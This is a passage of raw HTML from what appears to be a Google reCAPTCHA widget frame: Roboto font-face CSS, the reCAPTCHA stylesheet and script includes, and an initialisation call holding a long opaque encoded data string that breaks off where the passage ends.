  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="IXZv6L19n7rEY7aGWW4TPQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="IXZv6L19n7rEY7aGWW4TPQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IXZv6L19n7rEY7aGWW4TPQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22RGMWw5rDusKRT8OSw4JfTEDDp09GakvDnMOLw67DqzPCgwnDmmvCvsO9HiloXsKqcT9hwqoJwqPCscOZB8KDOsKWDj9ewpfCs2kGHsKEw4TCksKlOMKJw57DgsOtWX0wHMOGEsOswrnCo3rDqMK/[base64]/DhB9Iwrt6woIVRcOrwpQTDzrDrgTDr8Kmwp5rPMKNw4dhw5F4wqlvw7dKwrE5w7vCjcKZNnPCi3JCw5wowrHDhV/DjVxww4dawq5Hw7Ewwo7DgQ09ZcKGW8Ovw63ChcOQw7VtwpTDu8O1woPDgVM3wrUVw4vDsy7Cn1vDklbCl37Ck8Oiw7/Dn8ONS0VXwq8rwpjDg1LCgsKewq7DjBVQM0HDrMOFfG0NIMKSewohwobDuzHCmcKtCnvCqsOyNcOZw5/CrsO/w4fDtsK+wqvChHRowrsvLMKSw5IVwoxBwpzCsgjDtMOAfhDCksORe07Du8OUfUNuEMOYdMKtwpHCrMOmw5/DhU4dBU7DocKYwr16wpvDokTCp8K+w6LDucOtwqMVw5LDvsKaTTPDiQh6HSHDqhJhw4pRBWnDozvCnsKaezHDmMKXwpQXEjBHC8OxK8KJw53DpsKBwrPCtmkpVkLCvsOuO8KPwrJze3LCu8KawqvDsyAbRBjDqsOtRsKNwp/CkzFOwr9owp7CsMOcdMOsw4/CpV7CiTEhw4rDmBx1wofDhcK/wp/Ct8KqSsOWwrbCmkTCjkrCn2FAw6nDjnrCicKUAnY9esOgw5DDkDJ9NSbDm8O+HMKmwrHDhyTDhMOBK8OUMFhVRcOTV8OgbAwYXsOcCcKqwoHCiMK6wqHDvQR3w6RHw6/DssOTOMKfcsKUDcOOKsOeZ8K7w5fDvX3CgmHDum5uFMKMw5zCk8O3wqTDu8KwWsOpwoPDt0UBNjrCuyfDmxNuOcKSw5bDujrDt3YDBsO1wqtEwpd2UgHCvks5d8Kkwp3Ci8Oaw5Fae8KTLcK4w7x2woc/wqHDqMK6wo0NZVzCocKowrMOwoMSFcOxZMKxw7XDiBErVMOAGcKiw5bDhsOBRAJ+w5PDjQ/DpzXCnQdkBEMEEAbDj8O/MxQDwrPClF3Ci13CjMKmworDqMKqbT/CmjHChDNTTGvCqWDCsAbCrMOMBw/DtcKJw57DpXB4wpMGw4fCpC/[base64]/DgcOFw6d0w79wcMOpO8KNwr8bw5MFwrvDth7DjsKkIBAewq3Cty/Cq0fCoGTDt0/Dmh/CjcOTwrVSTMOoVVZ3DsKmasKxMR5gIirCow7Dq8O6w5/Clwh1wpoOZUYmw4Y6wrh/wpvChG/DjHddw6Ioe0PCo8OMw7/CkcO0HVVbe8KOTF80wqxQRcK6dcOKVsKIwpxgw4TDusKjw45tw4ood8Kiw7jDp3DDpgg7w4vCv8OWZsKxwqNpUnbCnhfDrsKIDMO4e8KJG1zDoExmQcO+w4HCpsONw41Jwq3CvsOlL8KSHS5rQMKnSCwwYSPCrMKfw7p3wp/DlAnDpMKafsKkw5kHW8K0w5DCrcK9RyrDtETCrcKgXcOJw4/[base64]/w4BQbsK/[base64]/Chw7CicOZasO1dcO3wrTCnjBRPTVLXxvCqwXDvgjDpm3DvHoOTScXUcKtMxbClWXCpE3DsMK5w4jDgsOHBsKdwogIDMOOHsOLwrPCr0LCsT5qEMKmwpc2LHoWQk5IHMOZTi7Dh8KRw559w7APwr0FBAHDnynCocO5w43Ds3YAw5XDkH56w5/DjTDDixYGEwXDk8KQw4DCmMKWwoBCw53DuRPCtcOkw5DDs0/[base64]/[base64]/wpoUPmNDby5BT0TDm0vDqHjCv8Kjwp/Cmm3DgMO4Q8KUPcOdPDQZwpYeAQE/[base64]/DnUDDssOHwo0IwqMWDS5xw53CsiZnf3V9YMORw6rDpDzDrcKfKsOvCTBzQGLCrF/CrcOIw4TCn27CqcO1GcOzw5w4w4DCqcOmw5hPSMOxJcK5wrfCuSdUUADDig3DvXnDn8KzJcOTATd6w5VnOg3Cm8K/DMODw4wNw7xRw6wWw6PCiMKCwrbDtjo0M1nCkMO1w4jDpMKMwq3CrgE/wqNPw73CrHDCrcOSIsK0wpHDuMKoZsOCa389McO/wrPDqi3Dg8KeTcKywockwrpOwp/Cu8Opw6PDqCbCmsOjNcOrwpDDmMOVM8K6w7oswr8Ow4IzS8Kswrp0w68jYHvChXjDl8OmSsO7w6DDpm7ChihQLm/DocOdwqvDhMO2wqzDgsKNwr/[base64]/DpGPChcK5wp9ow7rDrsOhScORS8OJwrE/[base64]/DnsKIw5AFUQszw6bCu8ODcxYFwrTDv8KnQMOFw4nDk35hYETCosOIVcKZw6XDgQzCl8OQwpfCkcOoZlJsZsKaw44RworCgMOzwoDCpCvCjMKGwrE1csOYwoZQJcKzwoJZBMKpJ8Kjw5ZkCMKxfcOtw5/DmmF7wrUdwpoNwpArIsOQw6xtw7Ecw69nwrnCjsOLwr59OHDDgsKyw7IHV8Kgw4EbwqMlw5TCtmDDmTtwwpTDhcOKw61hw5ArLcKHZ8KJw6zCqQDCil/Dlm7DmsK3X8OTMcKAOsKwNsOpw7tuw7/DvcKEw6nCvcOaw7HDrMO9VichwqJaLMO2CA/ChcKBRXfCpnkXdcOkN8ODS8O6w5tVw75Wwplkw4w2A3cIWw3CmEUNwoPDncKsUy7DtT7CkcOCwrR7w4bDkE/[base64]/CtMOidwDCrhxYw6M/[base64]/[base64]/CmwHCrMObCcOtAcOXwqvDnsO6OMK1wqrDnsK3w4zCgQTDjcOTDVZIdUvCp1FEwqB5wr8Lw4nCp1hmLsK4X8KvDcOyw5UbQMOxwqHCocKFIATDjcKIw60+CcOBfgxlwqxlDcO2EhRZdgQzw60PFDpIYcKWS8Kva8ORwozDmsOzw707w5g/SMKywrV4ZgsawqPDqyoTB8OnIXFWwrzDucKDw5tkw5HCpcK/fMOlw4rDhxPCk8K4F8ODw6vClm/[base64]/elMMYmhmdcOYVT4Ud8Oqw6EGUyTChxjCkiM6ejoyw7TCnMKNbcKDwqZLR8KBwokrdUjCsEnCvjZTwrVsw6TCrB7CncKHw6zDmBzDumvCljZfAMOVdsKkwqd1VXvDkMKPKMKewr/DjBIyw63CksK5cwVLwpg7bcKwwoJIw4DDqXnDon/CmC/DsD4YwoRKABbCsE/DpsK6w54XKTLDnsKOSRYfwqbDvsKIw5zDqUxOdsKPwo9Qw7o4NsOJN8OdYsK3woBPP8OBBcOxVsO7wprCqsKSQghRVT50HCB5wrlEw67Dm8KrY8O7ShbDpcKyYUgmbsOfGcKMw4TCpsKGcQV9w7vDrBTDhWrCqcOBwofDrj5gw6o6I2TClX/DnMKtwqRjNgkbIAHDrwPCuEHCpMKCasKKwpDCp3I7w4XCv8OYR8K4HcKpwpJqD8KoGV8gb8OvwpRodDl/FcKiwoB8UzhRw4PDuVkQw6HDtMKXM8OOSmPCpko8RD7DkhwEX8OnaMOnCcOsw63Ct8OBNTZ4QcO0VGzDg8KMwpJ/P08aScOaFgZrwrrCvsKcRsKmL8OWw7/CrMObOcKXXsKew7nDncOnwpp3w6PCvVIuNhtFVcOVe8K2TgDCkMOGw50GCSg4woXCkMKkE8OvKHzCrsK4SFdxw4AwX8KocMKbwowFw7AdG8O7wrp5woM3wojDtMOKGmpaCsOePjzDv0PDmsOPwqR/[base64]/Di8ODw4jCrxt5GjbCnsOYRsKOATbCuMOkAsOyaUfClcOhXsKVfRDDrcKZHcOlwq4Gw71QwpnCg8OMEcOnw6F9w5tEdmLCtMO/ZsKAwq7CqMKGw5lfw43Ck8ODIl0xwrPDqsO/woN2w5nDosOww6gfwoDDqHjDl1FXGxtww7oewrrCu3TChhXCkCRpQExiQMOyAsOdwonCkj/DtSvCpsOlL1svKMK7UAViw4MTUjdSw6w1wqLCn8K3w5PCp8OjayJkw6nCrsOWwrBvK8KeZVHCusOowospwoQYEzHCmMO2fDR0KS/DjgPCozMhw54iwqQWA8OSwp1neMOgw787XcOcw6c/Im04OVJTwozChi5BeVbCpCEJRMKlVCxoDVxTRz1QFMOHw5rCr8Kuw5FSw54lS8KaA8OSwrl5wpfDmsOcHCkCNCXDr8Orw4IFa8O4wr/CnmAKwprDgDXCjsOtIsKLw6VCIm4ybAtAwoteUA3DicKrBcOSccKOSsK0wqjCgcOkSEpPNkLCv8KIYVbChHPDryQEw6RrMMOdwr17w6zCqUhBwqPDu8KowoRxE8Kywp3CvX/DssO+w7hjIAQuwr/[base64]/CgQ/DjsOXwox+D8OFT8OPYgPDn27CscKcO2zDtsKAfcK2GFvDosOQDTEKw77CjMK6D8OaYmLCuybDl8Kvw4nDi0YTZWkgwqpfwpEmw4vDoF/Do8KewpLDqRkMGjARwpQcJQknIDHCkMOJa8KVOVNPKDbDl8KyI1fDp8KXdEHDucOufcO2wo5/[base64]/CsMKuCH3CsjIxwozDsyPCsXXDlcOwwrUswozCnmLCkhlsM8Ovw6vCtsO8BxzCssOkwqYMw7TCiSHCm8O4T8OzwqbDssKjwpkJPsKUJcOMwr3DiWfCmMOWwpnDvWzDjzlRT8OqSsOPQsKVw4VnwpzDhiluNMOsw5TDuWQCUcOmwrLDicOmKsKlw6/DkMOvw51XQChOwqpNU8OqwpvDpEIpw67DmxbCuybDtcKcw7s9UcK4wpFgIDFvw6PDrip5V2FMRMKjV8KAbTTCkynCnX0fWxMOw7fDlUs5M8OSF8OjbE/DlxRgb8KcwrYPE8OuwpFFAMK6wrHCjmoWcV9xL3QoM8K5w4DDjsKQfcK0w5tow4DCsTvCmghlw63CgGbCvsKdwp0RwoHDjFTCkG4lwr4Yw4jDlDFpwrQPw6HCi3fCnTNfcFYFej4rwqbCtcO5FsKoRBIHRsODwqHCl8KVw7bDq8Oiw5dwDi/Dkxkpw4UQW8OjwpXDj2rDpcKbw7xKw6HCiMKoPDHDp8Kww7LCvDh/C13CisOnwrdiB3gdR8OTw5bClsOPPVcIwpvCjcOMw53CsMKWwqQwJ8O1aMOrw7Acw63Cu2l/UQFgGsOmG1rCssOWbGVdw6nCusKrw7t8BiPChwjChsKiJMOqLSnClgwEw6gsH2PDoMOMWsKfNx97QcK/STJjwrw+woTChMO9HU/DunQbwr3Dn8OKwr4LwpLCrsOYwqDDumTDsTxPwo/Cr8OlwpsaCX5tw6Rtw4cmw6bCtm5oVlzCmTrDshB3Oiw+MMO4az4NwplIYgQ5YR3DjXsHwpPDhMKCw4wTRD3Dm0w1woMnw5/CtiVFUcKBcyRxwq1JEsO0w4k0w6jCj1oHw7TDsMOeMDjDlB/[base64]/CrMOzayPDsjhtJMKfwrrCuxR9YXfDgSrCrcK0wqotwqQ/[base64]/DiBrCiMKpwrpqBVAowqHCsi8OW8O1UsKFCMOuMm4rNcO2CSxPwqALwqhZcsKmwrfDksKEZcOiwrHDsT9aaVrCj1zCo8KERhXCv8OBHBMkMcOawqQ3NmTDklnDvRbDrsKDAFfDtsOQwr0HAUYuUX7CpgnCh8OVVTVow7ZNOS7Do8K/w4Bsw6k6Y8Knw7sDw4LDhsOLwpkIbHwlZhTDnMO8NhvCksOxw73ChsKvwo0VHMKKLkFmIEbCkMOJwrgqKmLCv8Knwqp7aBt4wpIxEE/DgA7CqFImw4XDvHbCiMKcBcKqw4gzw4U/Uz8LWDB5w6zCr0lOw6bCm1jCkC9jdDTChcOkTkHCj8K2a8O9wpA4wpzCn3Vowp0dw6p4wqXCqMOXUHrCicKkw6rDkTXDhMOkw47DpMKsUsKlwr3DtWsnC8KXwotHKTstw4DDs2bDsQM5V0bCmhjDp1BFMMOFUik9wos1w75Twp/[base64]/w7ZaCmbDksOtwrVkwpjDiHHDt1jCjsOLc8Ogw54aw5pRWVHDtWzDpQpvWxnCqnHDlMK3NRbCjndSw4zCocONw5rDlEEjw7tpLF7ChTZdw6bCkMO6AsOOPhAjJBrCigPCs8K6wr3Ci8OBw47DssO/[base64]/DnDFFETZgK8KMw4XCjcOUwqHDtsKEKMOawpLDnsKrZiXCpMOHw4rChcKzwq9ReMOkwr/[base64]/JTTDuMOWE8OgZ3/ChFLDqMOfQXUbIMK7NcK6JBkqcMO3AcOUWMKIK8KHAzIzW3VwSsO/OSopeybDkUBGw716chQfSMOwQ0bCulRGw40vw7pCfUxCw6jCpcKDSERNwpFjw7Vuw73DpyHDgWPDtsKaczLCtX3CkcOSccK5w4AqfcKwUhXCgcKPw7rDqkTDrCTDr084wp/CuGjDgMOyZ8OocjhAHnLCv8K7wqR5w4dTw5FVwozDs8KWa8KKUsOdwq5wX1ZeW8OUZF4Swq8uMEBawoc6wopIRhhaJVtfwrfDkn7DgWrDj8OSwrAWw6vCsjLDoMO5YFXDuUpRwofCrBlIYBfCgQMUw5bDoEVhwpLClcO5wpbDnzvDsW/[base64]/wpTDnybCkMO9PR/DmnjCsjzDjybDlMOiN8O5EsOmw7LDqcKGR0XDs8Otw5gzf1LCiMO4eMKCH8OTfcKvQ0/CkQDDhSzDmxQ/GkAgekQAw7Ehw53CnlfDusKtTl0zOyHDgcOuw78tw5JfTAfCoMOOwpPDhcOew4PCrgLDmcO+w5wPwoHDoMKow4BoIiXDncKpNsKZPcK7VMK7CcKUcsKCaR1uYgHDkWrClsO3QErCvMK/w6rCtMOjw73DvTfDrjtew43Cql0lfBnDoXIWw4bCi0XDkzUqcFHDiC0/JcKcw6MfBAXCpcOYAsOHwoHDn8KcwpPCmMO9wownw51jwqvCvwcSOUJzOcKJw48Tw7d/[base64]/DpMOKRMODwp8wwovClzlWw5fDnmnCnyNBw6dfwoRUbcK9NcONW8Kxw4hgw6zCtgVfwrzCuENow4dyw7t7CMOowp8PAsKJAMO/wr98dcKoPUfDtjTCkMK0wo8wHsOyw5/[base64]/w43DtcODSCMww6ohwrPCpsKZXFk1NcOwwpApH8KsIA8Uw4TDuMOlwp9iRMO6J8Kxwp4zw78lQ8O4w4kXw6TCh8OwNBjCssKvw6pqwowlw6PCs8KjNntFGMOdL8KCP0zDlSzDucK6wqAEwqxpwr7CmU0oTHTCs8K2wobDpMK/[base64]/[base64]/DnkPCkMOWGRnChsKzWQ/DscO3MsKmVsOeOMOxwp/ChhPDiMOwwpU6JMKuUsO9J0pIXsOFw53DssKQw50YwqXDnTzCmcOhHArDnsKmV0RgwpbDq8Ktwogjw4vCsx7CgMO4w6F/woHCs8KGbMKRw40nJVgtWy7DiMKJN8ORw63CmFjDkMOWwpfCvcK+wpXDuismOxvCkhfDonAGAC9GwoA1SsK/KVkQw7/[base64]/[base64]/[base64]/w5wTw7nCjFLDscK1wqQkFlxJwrUtw4Zdwr8tDHIRwpvDtMOcS8OEw7rDqkwzwr1/fDxuw4TCuMKFw68Iw5LCgxsFw6fClANybcOIT8OYw53CnmFOwoLDmTZVIk7CoTMjw64Vw6TDhCdtwpARFBfCi8KFwqnDp3/Cl8Oiw6k1FsKiM8KsTyp4wrvDjTbDscKodj5GbDI+fmbCrR0/[base64]/[base64]/CscOIWcKZI0FAwp9jwqJPOMKXS8Omw5rDjcKGw7nDhS4+AMOFMlDCoU5cOQoBwrlEQF8JU8OOBWdaVGVPfT4CSQZvKsO2Eg1+wq7DoQjDocK5w6s9w7rDkTXDnVZ8UMKRw4bCuGIZPsK/NGLCiMOhwpkLw4XCi20RwpbCmcOiw5/[base64]/w5Rgw7bDgWRGbcKpWcKfb8OkTMOtw7c9EMOkJCfDlMOUFMKmwooebHXCi8Kew5vDunrDtn5RKSh6RiwmwpXDhh3DsTTCpMOsH3HDrwHDvkbChwrDk8Knwo4Kw405S0cgwofCmVMWw67Ct8OXwqTDtVstw6bDlVI2UnR6w4xIScKCwp3CrkPDmnvDgMONw68EwqZMQsO/w7/ClA8rwqZ3IloEwr1ODQIWS156wr9GTsKCPsKJBTEpQsKsdB7Cn3zCgAHDv8KdwonCqcKLwophwrowQ8OSXcO/QCIdwrAPwrxdB03DjsODIUZkwr/DnXjCuirCpGvCizzDo8Otw4Bowq1zw7xKbxnCs3XDuzfDpsOlUCIVV8OXUTY8QxzDmmgXTjfCiHEcIcOowqFODyo9ERXCuMK1QWpswoPCtjvDgsKUw5orJFHDlcO+P3vDlwI4bcOHfzcTwpzDtEvDmsOvw5ULw7hOEMOjbiPCr8KYwolFZ3HDu8KSZinDgsK/[base64]/Dt8KnZcO7DQNhw4ccesKSSsOZY0Mow4MzFyHDnVYIF0omw5HCm8O/w6d3wo7DhcKgXEXCq3/CqsKIS8Kuw7fCpmzCocOdPsO1BcOIQXpXw6ABYMONPsKKEsOsw7/DnDTCv8KEw7YxfsOoO1rDlHp5wqMPYMOjOwRvSsORw7NWQV/Cp3DDjnzCqC3DkVBGwo4sw6nDg03Ckg9Wwop+w7zDqjfCu8OpDHrChVPCksO5wqXDvsKIM1PDj8Knw7s4wpzDucKFw5DDqSNvORgqw65mwr0ADAvCsDgMw4fCr8O/Ij87A8KFwojDtHkTwpQtAMK2wpAhG3LDtlnDrsO2ZsKwS3Y4HMKlwooLwqLDhh1UDyMQWwM8wo/DnWNlw4Izw5sdHELDm8O9wr7CglYyZcK2AMKBwqsAP2YdwpUWAsKhTcKzaVNUPy7DqMKqwqbClMODYsO7w7TCriMPwqfDv8K+XsKbwo1JwqnDnQQyw4HCs8K5fsO/B8OQwpDCvMKPF8OGw6hEwqLDi8OTdXI+wpXCnn1Ow6lbP0ZowprDkAPCkmrDosOxeyjClMOySEMtVzg2wqMuKB1ScMOiRk9JKA8iB09MA8O3CsOvAcKiOMKewr4VOMKVE8OlclHDlsOmBhbCgi/DqcO4TMOAfE5VS8KgTg7CgcOEeMOZw5N0ZsK9